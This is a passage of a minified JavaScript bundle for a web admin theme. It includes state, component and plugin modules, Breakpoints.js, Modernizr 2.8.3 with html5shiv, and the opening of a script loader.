t._addRelation(a,o),o=[],t._values[a]=e,e},enumerable:!0,configurable:!0}),i[a]},c=0,f=r.length;c<f;c++)u(c,f)}},{key:"_compare",value:function(e){if(this._states[e]!==this._values[e]){var t=this._values[e];this._values[e]=this._states[e],this._dispatch(e,t,this._states[e]),this._compareComposite(e)}}},{key:"_compareComposite",value:function(e){var t=this.getRelation(e);if(t&&t.length>0)for(var n=0,i=t.length;n<i;n++){var o=t[n],r=this._states[o]();r!==this._values[o]&&(this._dispatch(o,this._values[o],r),this._values[o]=r)}}},{key:"_addRelation",value:function(e,t){for(var n=0,i=t.length;n<i;n++){var o=t[n];this._relations[o].push(e)}}},{key:"_dispatch",value:function(e,t,n){this._callbacks[e]&&this._callbacks[e].fire([n,t])}},{key:"getRelation",value:function(e){return this._relations[e].length>0?this._relations[e]:null}},{key:"on",value:function(e,t){"function"==typeof e&&(t=e,e="all"),this._callbacks[e]||(this._callbacks[e]=n.default.Callbacks()),this._callbacks[e].add(t)}},{key:"off",value:function(e,t){this._callbacks[e]&&this._callbacks[e].remove(t)}},{key:"set",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e&&void 0!==t&&"function"!=typeof this._states[e])this._states[e]=t,n||this._compare(e);else if("object"===(void 0===e?"undefined":babelHelpers.typeof(e))){for(var i in e)"function"!=typeof e[i]&&this.set(i,e[i],!0);for(var o in e)"function"!=typeof e[o]&&this._compare(o)}return this._states[e]}},{key:"get",value:function(e){return e?this._values[e]:this._values}}]),e}();e.default=i}),function(e,t){if("function"==typeof define&&define.amd)define("/Component",["exports","jquery","State"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("State"));else{var n={exports:{}};t(n.exports,e.jQuery,e.State),e.Component=n.exports}}(this,function(e,t,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=babelHelpers.interopRequireDefault(t),o=babelHelpers.interopRequireDefault(n);void 0===Object.assign&&(Object.assign=i.default.extend);var r=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),this.$el=t.$el?t.$el:(0,i.default)(document),this.el=this.$el[0],delete t.$el,this.children=this.getDefaultChildren(),this.actions=this.getDefaultActions(),this.initialState=this.getDefaultState(),this._willProcess=i.default.Callbacks(),this._processed=i.default.Callbacks(),this.willProcess&&this._willProcess.add(this.willProcess),this.processed&&this._processed.add(this.processed),this.isProcessed=!1,this.mix(t),this.state=null}return babelHelpers.createClass(e,[{key:"_combineInitialState",value:function(){for(var e={},t=0,n=this.children.length;t<n;t++){var i=this.children[t];Object.assign(e,i.initialState)}return Object.assign(e,this.initialState)}},{key:"_process",value:function(e){this._willProcess.fireWith(this),this.state=e||new o.default(this.initialState),this._registerActions();for(var t=0,n=this.children.length;t<n;t++)this.children[t]._process(this.state),this.children[t].isProcessed=!0;this._processed.fireWith(this)}},{key:"_registerActions",value:function(){var e=this,t=this.actions,n=function(n){var i=t[n];"function"==typeof i?e.state.on(n,function(){for(var i,o=arguments.length,r=Array(o),a=0;a<o;a++)r[a]=arguments[a];(i=t[n]).apply.apply(i,[e].concat(r))}):"string"==typeof i&&"function"==typeof e[i]&&e.state.on(n,function(){for(var t,n=arguments.length,o=Array(n),r=0;r<n;r++)o[r]=arguments[r];(t=e[i]).apply.apply(t,[e].concat(o))})};for(var i in t)n(i)}},{key:"run",value:function(){this.isProcessed||(this._process(),this.isProcessed=!0),this.setState.apply(this,arguments)}},{key:"setState",value:function(){var e;this.state&&(e=this.state).set.apply(e,arguments)}},{key:"getState",value:function(){var e;return this.state?(e=this.state).get.apply(e,arguments):null}},{key:"getDefaultState",value:function(){return{}}},{key:"getDefaultChildren",value:function(){return[]}},{key:"getDefaultActions",value:function(){return{}}},{key:"mix",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!this.isInit){var t=e.children,n=void 0===t?[]:t,i=e.actions,o=void 0===i?{}:i,r=e.state,a=void 0===r?{}:r,s=e.willProcess,l=void 0!==s&&s,u=e.processed,c=void 0!==u&&u;return n=n.filter(function(e){return e instanceof Component}),this.children=[].concat(babelHelpers.toConsumableArray(this.children),babelHelpers.toConsumableArray(n)),this.actions=Object.assign({},this.actions,o),this.initialState=Object.assign({},this.initialState,a),this.initialState=this._combineInitialState(),"function"!=typeof l&&this._willProcess.add(l),"function"!=typeof c&&this._processed.add(c),delete e.children,delete e.actions,delete e.state,delete e.willProcess,delete e.processed,Object.assign(this,e),this}}},{key:"triggerResize",value:function(){if(document.createEvent){var e=document.createEvent("Event");e.initEvent("resize",!0,!0),window.dispatchEvent(e)}else{element=document.documentElement;var t=document.createEventObject();element.fireEvent("onresize",t)}}}]),e}();e.default=r}),function(e,t){if("function"==typeof define&&define.amd)define("/Plugin",["exports","jquery"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"));else{var n={exports:{}};t(n.exports,e.jQuery),e.Plugin=n.exports}}(this,function(e,t){"use strict";function n(e){return void 0===e?l:l[e]}function i(e){return void 0!==s[e]&&s[e]}function o(e){var t=i(e);return!t||(M.is_lteie9||M.is_ie10)&&"appear"==e?{}:t.getDefaults()}function r(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=i(e);if(r&&void 0===r.api)return new r(t,a.default.extend(!0,{},o(e),n));if(a.default.fn[e]){var s=new u(t,n);return s.getName=function(){return e},s.name=e,s}return r.api,!1}Object.defineProperty(e,"__esModule",{value:!0}),e.pluginFactory=e.getDefaults=e.getPlugin=e.getPluginAPI=e.Plugin=void 0;var a=babelHelpers.interopRequireDefault(t),s={},l={},u=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};babelHelpers.classCallCheck(this,e),this.name=this.getName(),this.$el=t,this.options=n,this.isRendered=!1}return babelHelpers.createClass(e,[{key:"getName",value:function(){return"plugin"}},{key:"render",value:function(){return!!a.default.fn[this.name]&&void this.$el[this.name](this.options)}},{key:"initialize",value:function(){return!this.isRendered&&(this.render(),void(this.isRendered=!0))}}],[{key:"getDefaults",value:function(){return{}}},{key:"register",value:function(t,n){void 0!==n&&(s[t]=n,void 0!==n.api&&e.registerApi(t,n))}},{key:"registerApi",value:function(e,t){var n=t.api();"string"==typeof n?function(){var n=t.api().split("|"),i=n[0]+".plugin."+e,r=n[1]||"render",s=function(n){var i=(0,a.default)(this),s=i.data("pluginInstance");s||(s=new t(i,a.default.extend(!0,{},o(e),i.data())),s.initialize(),i.data("pluginInstance",s)),s[r](n)};l[e]=function(e,t){t?((0,a.default)(t).off(i),(0,a.default)(t).on(i,e,s)):(0,a.default)(e).on(i,s)}}():"function"==typeof n&&(l[e]=n)}}]),e}();e.default=u,e.Plugin=u,e.getPluginAPI=n,e.getPlugin=i,e.getDefaults=o,e.pluginFactory=r}),function(e,t){if("function"==typeof define&&define.amd)define("/Base",["exports","jquery","Component","Plugin"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Component"),require("Plugin"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Component,e.Plugin),e.Base=n.exports}}(this,function(e,t,n,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=babelHelpers.interopRequireDefault(t),r=babelHelpers.interopRequireDefault(n),a=function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"initializePlugins",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];(0,o.default)("[data-plugin]",e||this.$el).each(function(){var e=(0,o.default)(this),t=e.data("plugin"),n=(0,i.pluginFactory)(t,e,e.data());n&&n.initialize()})}},{key:"initializePluginAPIs",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=(0,i.getPluginAPI)();for(var n in t)(0,i.getPluginAPI)(n)("[data-plugin="+n+"]",e)}}]),t}(r.default);e.default=a}),function(e,t){if("function"==typeof define&&define.amd)define("/Config",["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.Config=n.exports}}(this,function(e){"use strict";function t(){for(var e=r,t=function(e,t){return e[t]},n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];for(var a=0;a<i.length;a++){var s=i[a];e=t(e,s)}return e}function n(e,t){"string"==typeof e&&void 0!==t?r[e]=t:"object"===(void 0===e?"undefined":babelHelpers.typeof(e))&&(r=$.extend(!0,{},r,e))}function i(e,n){if("primary"===e&&(e=t("primaryColor"),e||(e="red")),void 0===r.colors)return null;if(void 0!==r.colors[e]){if(n&&void 0!==r.colors[e][n])return r.colors[e][n];if(void 0===n)return r.colors[e]}return null}function o(e,t){return i(e,t)}Object.defineProperty(e,"__esModule",{value:!0});var r={fontFamily:"Noto Sans, sans-serif",primaryColor:"blue",assets:"../assets"};e.get=t,e.set=n,e.getColor=i,e.colors=o}),function(e,t){if("function"==typeof define&&define.amd)define("/Site",["exports","jquery","Config","Base"],t);else if("undefined"!=typeof exports)t(exports,require("jquery"),require("Config"),require("Base"));else{var n={exports:{}};t(n.exports,e.jQuery,e.Config,e.Base),e.Site=n.exports}}(this,function(e,t,n,i){"use strict";function o(){return f=new c,f}function r(){var e=o();e.run()}Object.defineProperty(e,"__esModule",{value:!0}),e.getInstance=e.run=e.Site=void 0;var a=babelHelpers.interopRequireDefault(t),s=(babelHelpers.interopRequireWildcard(n),babelHelpers.interopRequireDefault(i)),l=document,u=(0,a.default)(document),c=((0,a.default)("body"),function(e){function t(){return babelHelpers.classCallCheck(this,t),babelHelpers.possibleConstructorReturn(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"willProcess",value:function(){this.initializePluginAPIs(),this.initializePlugins()}},{key:"processed",value:function(){this.polyfillIEWidth(),this.initBootstrap(),this.$el.on("click",".dropdown-menu-media",function(e){e.stopPropagation()})}},{key:"getCurrentBreakpoint",value:function(){var e=Breakpoints.current();return e?e.name:"lg"}},{key:"initBootstrap",value:function(){u.tooltip({selector:"[data-tooltip=true]",container:"body"}),(0,a.default)('[data-toggle="tooltip"]').tooltip(),(0,a.default)('[data-toggle="popover"]').popover()}},{key:"polyfillIEWidth",value:function(){if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=l.createElement("style");e.appendChild(l.createTextNode("@-ms-viewport{width:auto!important}")),l.querySelector("head").appendChild(e)}}}]),t}(s.default)),f=null;e.default=c,e.Site=c,e.run=r,e.getInstance=o}),function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var n={exports:{}};t(n.exports),e.breakpoints=n.exports}}(this,function(e){"use strict";function t(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a={xs:{min:0,max:767},sm:{min:768,max:991},md:{min:992,max:1199},lg:{min:1200,max:1/0}},s={each:function(e,t){var n=void 0;for(var i in e)if(("object"!==(void 0===e?"undefined":r(e))||e.hasOwnProperty(i))&&(n=t(i,e[i]),!1===n))break},isFunction:function(e){return"function"==typeof e||!1},extend:function(e,t){for(var n in t)e[n]=t[n];return e}},l=function(){function e(){i(this,e),this.length=0,this.list=[]}return o(e,[{key:"add",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];this.list.push({fn:e,data:t,one:n}),this.length++}},{key:"remove",value:function(e){for(var t=0;t<this.list.length;t++)this.list[t].fn===e&&(this.list.splice(t,1),this.length--,t--)}},{key:"empty",value:function(){this.list=[],this.length=0}},{key:"call",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;t||(t=this.length-1);var i=this.list[t];s.isFunction(n)?n.call(this,e,i,t):s.isFunction(i.fn)&&i.fn.call(e||window,i.data),i.one&&(delete this.list[t],this.length--)}},{key:"fire",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;for(var n in this.list)this.list.hasOwnProperty(n)&&this.call(e,n,t)}}]),e}(),u={current:null,callbacks:new l,trigger:function(e){var t=this.current;this.current=e,this.callbacks.fire(e,function(n,i){s.isFunction(i.fn)&&i.fn.call({current:e,previous:t},i.data)})},one:function(e,t){return this.on(e,t,!0)},on:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];void 0===t&&s.isFunction(e)&&(t=e,e=void 0),s.isFunction(t)&&this.callbacks.add(t,e,n)},off:function(e){void 0===e&&this.callbacks.empty()}},c=function(){function e(t,n){i(this,e),this.name=t,this.media=n,this.initialize()}return o(e,[{key:"initialize",value:function(){this.callbacks={enter:new l,leave:new l},this.mql=window.matchMedia&&window.matchMedia(this.media)||{matches:!1,media:this.media,addListener:function(){},removeListener:function(){}};var e=this;this.mqlListener=function(t){var n=t.matches?"enter":"leave";e.callbacks[n].fire(e)},this.mql.addListener(this.mqlListener)}},{key:"on",value:function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if("object"===(void 0===e?"undefined":r(e))){for(var o in e)e.hasOwnProperty(o)&&this.on(o,t,e[o],i);return this}return void 0===n&&s.isFunction(t)&&(n=t,t=void 0),s.isFunction(n)?(void 0!==this.callbacks[e]&&(this.callbacks[e].add(n,t,i),"enter"===e&&this.isMatched()&&this.callbacks[e].call(this)),this):this}},{key:"one",value:function(e,t,n){return this.on(e,t,n,!0)}},{key:"off",value:function(e,t){var n=void 0;if("object"===(void 0===e?"undefined":r(e))){for(n in e)e.hasOwnProperty(n)&&this.off(n,e[n]);return this}return void 0===e?(this.callbacks.enter.empty(),this.callbacks.leave.empty()):e in this.callbacks&&(t?this.callbacks[e].remove(t):this.callbacks[e].empty()),this}},{key:"isMatched",value:function(){return this.mql.matches}},{key:"destroy",value:function(){this.off()}}]),e}(),f={min:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px";return"(min-width: "+e+t+")"},max:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"px";return"(max-width: "+e+t+")"},between:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return"(min-width: "+e+n+") and (max-width: "+t+n+")"},get:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"px";return 0===e?this.max(t,n):t===1/0?this.min(e,n):this.between(e,t,n)}},d=function(e){function r(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px";i(this,r);var s=f.get(n,o,a),l=t(this,(r.__proto__||Object.getPrototypeOf(r)).call(this,e,s));l.min=n,l.max=o,l.unit=a;var c=l;return l.changeListener=function(){c.isMatched()&&u.trigger(c)},l.isMatched()&&(u.current=l),l.mql.addListener(l.changeListener),l}return n(r,e),o(r,[{key:"destroy",value:function(){this.off(),this.mql.removeListener(this.changeHander)}}]),r}(c),h=function(e){function o(e){i(this,o);var n=[],r=[];return s.each(e.split(" "),function(e,t){var i=y.get(t);i&&(n.push(i),r.push(i.media))}),t(this,(o.__proto__||Object.getPrototypeOf(o)).call(this,e,r.join(",")))}return n(o,e),o}(c),p={version:"1.0.4"},g={},m={},v=window.Breakpoints=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];v.define.apply(v,t)};v.defaults=a,v=s.extend(v,{version:p.version,defined:!1,define:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var n in this.defined&&this.destroy(),e||(e=v.defaults),this.options=s.extend(t,{unit:"px"}),e)e.hasOwnProperty(n)&&this.set(n,e[n].min,e[n].max,this.options.unit);this.defined=!0},destroy:function(){s.each(g,function(e,t){t.destroy()}),g={},u.current=null},is:function(e){var t=this.get(e);return t?t.isMatched():null},all:function(){var e=[];return s.each(g,function(t){e.push(t)}),e},set:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1/0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"px",o=this.get(e);return o&&o.destroy(),g[e]=new d(e,t,n,i),g[e]},get:function(e){return g.hasOwnProperty(e)?g[e]:null},getUnion:function(e){return m.hasOwnProperty(e)?m[e]:(m[e]=new h(e),m[e])},getMin:function(e){var t=this.get(e);return t?t.min:null},getMax:function(e){var t=this.get(e);return t?t.max:null},current:function(){return u.current},getMedia:function(e){var t=this.get(e);return t?t.media:null},on:function(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(e=e.trim(),"change"===e)return i=n,n=t,u.on(n,i,o);if(e.indexOf(" ")>=0){var r=this.getUnion(e);r&&r.on(t,n,i,o)}else{var a=this.get(e);a&&a.on(t,n,i,o)}return this},one:function(e,t,n,i){return this.on(e,t,n,i,!0)},off:function(e,t,n){if(e=e.trim(),"change"===e)return u.off(t);if(e.indexOf(" ")>=0){var i=this.getUnion(e);i&&i.off(t,n)}else{var o=this.get(e);o&&o.off(t,n)}return this}});var y=v;e.default=y}),Breakpoints(),window.Modernizr=function(e,t,n){function i(e){b.cssText=e}function o(e,t){return i(E.join(e+";")+(t||""))}function r(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var o=e[i];if(!a(o,"-")&&b[o]!==n)return"pfx"!=t||o}return!1}function l(e,t,i){for(var o in e){var a=t[e[o]];if(a!==n)return!1===i?e[o]:r(a,"function")?a.bind(i||t):a}return!1}function u(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+T.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?s(o,t):(o=(e+" "+S.join(i+" ")+i).split(" "),l(o,t,n))}function c(){p.input=function(n){for(var i=0,o=n.length;i<o;i++)j[n[i]]=n[i]in w;return j.list&&(j.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var i,o,r,a=0,s=e.length;a<s;a++)w.setAttribute("type",o=e[a]),i="text"!==w.type,i&&(w.value=_,w.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&w.style.WebkitAppearance!==n?(m.appendChild(w),r=t.defaultView,i=r.getComputedStyle&&"textfield"!==r.getComputedStyle(w,null).WebkitAppearance&&0!==w.offsetHeight,m.removeChild(w)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?w.checkValidity&&!1===w.checkValidity():w.value!=_)),O[e[a]]=!!i;return O}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var f,d,h="2.8.3",p={},g=!0,m=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,w=t.createElement("input"),_=":)",x={}.toString,E=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",T=C.split(" "),S=C.toLowerCase().split(" "),k={svg:"http://www.w3.org/2000/svg"},A={},O={},j={},D=[],N=D.slice,I=function(e,n,i,o){var r,a,s,l,u=t.createElement("div"),c=t.body,f=c||t.createElement("body");if(parseInt(i,10))for(;i--;)s=t.createElement("div"),s.id=o?o[i]:v+(i+1),u.appendChild(s);return r=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),u.id=v,(c?u:f).innerHTML+=r,f.appendChild(u),c||(f.style.background="",f.style.overflow="hidden",l=m.style.overflow,m.style.overflow="hidden",m.appendChild(f)),a=n(u,e),c?u.parentNode.removeChild(u):(f.parentNode.removeChild(f),m.style.overflow=l),!!a},P=function(){function e(e,o){o=o||t.createElement(i[e]||"div"),e="on"+e;var a=e in o;return a||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),a=r(o[e],"function"),r(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,a}var i={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),M={}.hasOwnProperty;for(var L in d=r(M,"undefined")||r(M.call,"undefined")?function(e,t){return t in e&&r(e.constructor.prototype[t],"undefined")}:function(e,t){return M.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=N.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=t.prototype;var r=new o,a=t.apply(r,n.concat(N.call(arguments)));return Object(a)===a?a:r}return t.apply(e,n.concat(N.call(arguments)))};return i}),A.flexbox=function(){return u("flexWrap")},A.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},A.canvastext=function(){return!!p.canvas&&!!r(t.createElement("canvas").getContext("2d").fillText,"function")},A.webgl=function(){return!!e.WebGLRenderingContext},A.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:I(["@media (",E.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},A.geolocation=function(){return"geolocation"in navigator},A.postmessage=function(){return!!e.postMessage},A.websqldatabase=function(){return!!e.openDatabase},A.indexedDB=function(){return!!u("indexedDB",e)},A.hashchange=function(){return P("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},A.history=function(){return!!e.history&&!!history.pushState},A.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},A.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},A.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),a(b.backgroundColor,"rgba")},A.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),a(b.backgroundColor,"rgba")||a(b.backgroundColor,"hsla")},A.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},A.backgroundsize=function(){return u("backgroundSize")},A.borderimage=function(){return u("borderImage")},A.borderradius=function(){return u("borderRadius")},A.boxshadow=function(){return u("boxShadow")},A.textshadow=function(){return""===t.createElement("div").style.textShadow},A.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},A.cssanimations=function(){return u("animationName")},A.csscolumns=function(){return u("columnCount")},A.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return i((e+"-webkit- ".split(" ").join(t+e)+E.join(n+e)).slice(0,-e.length)),a(b.backgroundImage,"gradient")},A.cssreflections=function(){return u("boxReflect")},A.csstransforms=function(){return!!u("transform")},A.csstransforms3d=function(){var e=!!u("perspective");return e&&"webkitPerspective"in m.style&&I("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},A.csstransitions=function(){return u("transition")},A.fontface=function(){var e
;return I('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=t.getElementById("smodernizr"),r=o.sheet||o.styleSheet,a=r?r.cssRules&&r.cssRules[0]?r.cssRules[0].cssText:r.cssText||"":"";e=/src/i.test(a)&&0===a.indexOf(i.split(" ")[0])}),e},A.generatedcontent=function(){var e;return I(["#",v,"{font:0/0 a}#",v,':after{content:"',_,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},A.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},A.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},A.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},A.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},A.webworkers=function(){return!!e.Worker},A.applicationcache=function(){return!!e.applicationCache},A.svg=function(){return!!t.createElementNS&&!!t.createElementNS(k.svg,"svg").createSVGRect},A.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==k.svg},A.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(x.call(t.createElementNS(k.svg,"animate")))},A.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(x.call(t.createElementNS(k.svg,"clipPath")))},A)d(A,L)&&(f=L.toLowerCase(),p[f]=A[L](),D.push((p[f]?"":"no-")+f));return p.input||c(),p.addTest=function(e,t){if("object"==typeof e)for(var i in e)d(e,i)&&p.addTest(i,e[i]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,void 0!==g&&g&&(m.className+=" "+(t?"":"no-")+e),p[e]=t}return p},i(""),y=w=null,function(e,t){function n(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}function i(){var e=y.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[g]];return t||(t={},m++,e[g]=m,v[m]=t),t}function r(e,n,i){return n||(n=t),c?n.createElement(e):(i||(i=o(n)),r=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e),!r.canHaveChildren||h.test(e)||r.tagUrn?r:i.frag.appendChild(r));var r}function a(e,n){if(e||(e=t),c)return e.createDocumentFragment();n=n||o(e);for(var r=n.frag.cloneNode(),a=0,s=i(),l=s.length;a<l;a++)r.createElement(s[a]);return r}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return y.shivMethods?r(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(y,t.frag)}function l(e){e||(e=t);var i=o(e);return y.shivCSS&&!u&&!i.hasCSS&&(i.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),c||s(e,i),e}var u,c,f="3.7.0",d=e.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",m=0,v={};(function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){u=!0,c=!0}})();var y={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:f,shivCSS:!1!==d.shivCSS,supportsUnknownElements:c,shivMethods:!1!==d.shivMethods,type:"default",shivDocument:l,createElement:r,createDocumentFragment:a};e.html5=y,l(t)}(this,t),p._version=h,p._prefixes=E,p._domPrefixes=S,p._cssomPrefixes=T,p.hasEvent=P,p.testProp=function(e){return s([e])},p.testAllProps=u,p.testStyles=I,p.prefixed=function(e,t,n){return t?u(e,t,n):u(e,"pfx")},m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(g?" js "+D.join(" "):""),p}(this,this.document),function(e,t,n){function i(e){return"[object Function]"==m.call(e)}function o(e){return"string"==typeof e}function r(){}function a(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function s(){var e=v.shift();y=1,e?e.t?p(function(){("c"==e.t?d.injectCss:d.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),s()):y=0}function l(e,n,i,o,r,l,u){function c(t){if(!h&&a(f.readyState)&&(b.r=h=1,!y&&s(),f.onload=f.onreadystatechange=null,t))for(var i in"img"!=e&&p(function(){_.removeChild(f)},50),S[n])S[n].hasOwnProperty(i)&&S[n][i].onload()}u=u||d.errorTimeout;var 